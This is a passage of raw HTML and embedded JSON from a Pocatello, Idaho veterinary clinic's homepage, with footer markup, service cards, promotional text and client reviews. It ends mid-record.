srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Alta Animal Hospital Logo" title="Alta Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Facility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Promotions</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AltaAnimalHospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/altaanimal/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/alta-animal-hospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script type="1f6bbc043861401b281cef6e-text/javascript">
              !function(){var b=function(){window.__AudioEyeSiteHash = "bb2aa7c77735503134b31b235253c9dd"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Homepage","metaDescription":"At Alta Animal Hospital, providing care to the pets and pet owners of Pocatello, Idaho is our passion.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"51JyeolQLKUaaLVcCUZiXq"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Home Page","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Alta Animal Hospital","subheadline":"PROVIDING EXPERT CARE SINCE 1984","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital, located in Pocatello, Idaho, is a full-service companion animal hospital. Dr. Kirsten Nickisch's experienced and skilled veterinary team stands ready to serve the small animal pets and their owners in the Pocatello community.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"Vdg1rMXk7OD9CYGcHIT4f"},"name":"5-CARD CATEGORY BLADE - Alta Animal Hospital 0171 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1g8l39Ws01lowwIq3HtKKt"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5dd4RMehjKSRPgbo729ORF"},"name":"IMAGE CONTAINER - MASTER City - Cat-Leaves","title":null,"altText":"Cat sitting in a field of leaves.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg","size":537043,"width":2500,"height":1667,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"41NAamwJ6C5399q1JPvL5k"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B4ZzH8lI5LVZkGdGmYWKt"},"name":"IMAGE CONTAINER - MASTER - LineArt - Icon - DENTAL {black}","title":null,"altText":"Black and white line art of a form with tooth at the top and two lines underneath","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dental-black","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ygiHS4GrhzcpopNESIXIE/337f71db57129fafdabd98ffa158ca01/NVA-LineArt-Dental-500.svg.png","size":16975,"width":424,"height":498,"contentType":"image/png"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5tWWnELYPUN9boQYnaSN68"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - SMILE ","title":null,"altText":"Puppy in a forest looking up and smiling.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Smile","url":"https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg","size":1072930,"width":2024,"height":3036,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1qCbHmqZpd78e5ZZcPW7A4"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7zcGlrgU4fYcPU8u6yUe4N"},"name":"IMAGE CONTAINER- MASTER - LINEART- Monitor {color}","title":null,"altText":"Black and white line art of a monitor screen showing a heart rate","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Monitor","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pNvippJgHuZ7oamY7TchL/84bfe31d5071bd706efbda736af97a54/NVA-LineArt-Monitor.svg","size":1228,"width":16,"height":16,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3r6YTJfJSzg5OtVm1mlhZD"},"name":"IMAGE CONTAINER - MASTER - NATURE - SURGERY - CAT - TREAT ","title":null,"altText":"Fluffy white cat being fed ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Treat","url":"https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg","size":4714062,"width":5299,"height":3533,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"52bAS2pnhX6KFBpqLzqqxW"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"sPwrfsVw2g8yGuglDKXpp"},"name":"IMAGE CONTAINER - MASTER LineArt - Dog-Face","title":null,"altText":"An icon of a dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dog-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/iEeUSiMsvfHOnIEClFGQe/5e3b8122482b87e521f5929b786f9820/NVA-LineArt-Dog-Face.svg","size":1391,"width":292,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"698yvF2rQk77od6pt7suid"},"name":"IMAGE CONTAINER - MASTER - NATURE - SPAY \u0026 NEUTER - DOG - WOMAN - SIT","title":null,"altText":"Woman sitting with her dog in a field and smiling at the camera.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Woman-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg","size":6585192,"width":3648,"height":5472,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7BUMYYn6YG9A2We8801kXk"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"KJepGCs0bbMgjKupkJe4c"},"name":"IMAGE CONTAINER - MASTER - LINEART- Food- Bag- Bowl {color}","title":null,"altText":"Black and white line art illustration of food bag and bowl of food","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Food-Bag-Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/7K3dIDNWNlFdkcieKsEgtv/069199a70388a7981a551c9a0f48bf1e/NVA-LineArt-Food-Bag-Bowl.svg","size":4906,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"11NiXu8bwHEKpKR3hL8Om1"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Wheat","title":null,"altText":"Gray cat walking in a field of wheat ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Wheat","url":"https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg","size":7791643,"width":5616,"height":3744,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Alta Animal Hospital 0171","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2925.056408789209!2d-112.43985378452817!3d42.85054207915699!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaa027cbc8c346862!2sAlta%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587485102104!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"hVW499esk4fMaZYBUCyOR"},"name":"IMAGE CONTAINER - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","title":null,"altText":"Alta Animal Hospital Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/1XPnHK2rsaJqDZHOYvI9I0/825a0cf9e97506a2a2d3851fbc4a8884/0171-AltaAnimalHospital-snazzymap-EarthyV1.png","size":390834,"width":2425,"height":1166,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6WHZRSfZV6CuNTYjIxK94e"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o5mqq9a3uosos4c7t"}}]}},"variation":"Variation-B","headline":"Your Neighborhood Animal Care Center","sideHeadline":null,"sideShortText":null,"subHeadline":"Providing the best care for you and your pet.","fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Caring for pets is our passion and something we look forward to doing every day. We believe it is important to get to know the personality of every animal so we can provide appropriate and relevant care. As we get to know your pets, we invite you to take a moment to get to know us and our team as well.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6CHxJDqOgcfzAzE6AdgcFl"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Black-White-Red-Leash-Sitting-Looking-Right","title":null,"altText":"dog sitting with a red leash","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Black-White-Red-Leash-Sitting","url":"https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg","size":2524073,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2lyRuDltaY2ub4BPI4AQ5n"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"leavesOrganicGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"27nRUnGAXbdcak2ijMoc1b"},"name":"REVIEW BLADE - Alta Animal Hospital 0171 ","fontColor":null,"sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Alta Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1984.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"152913925018158","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/alta-animal-hospital-152913925018158/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7fjOCbJmjXojEMxwAzi5ce"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/alta-animal-hospital-152913925018158","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7tOfB9LhZHdhchyDcqaJDG"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"48WP8Ngsjv3GM4qmuncyk8"},"reviewerName":"Kayla W.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"These vets and assistants are the best I've ever had. They are patient, loving, and give you 100% when helping with your \" fur babies\" 💖","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"wPX0CmRw9KKtumDe65TWt"},"reviewerName":"Brianna W.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Alta is always amazing. They are very accommodating with payments, amazing with pets and they have amazing customer service. Dr. Nickisch is exceptional!","marks":[],"data":{}}],"data":{}}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"8iIjy56k9N2yVBnyywDYN"},"reviewerName":"Liz B.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"EgofQLGXua0BwRD8gRvw8"},"name":"NMN-Sample-Bio-Image","title":null,"altText":"Stencil drawing of a dog's head and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - 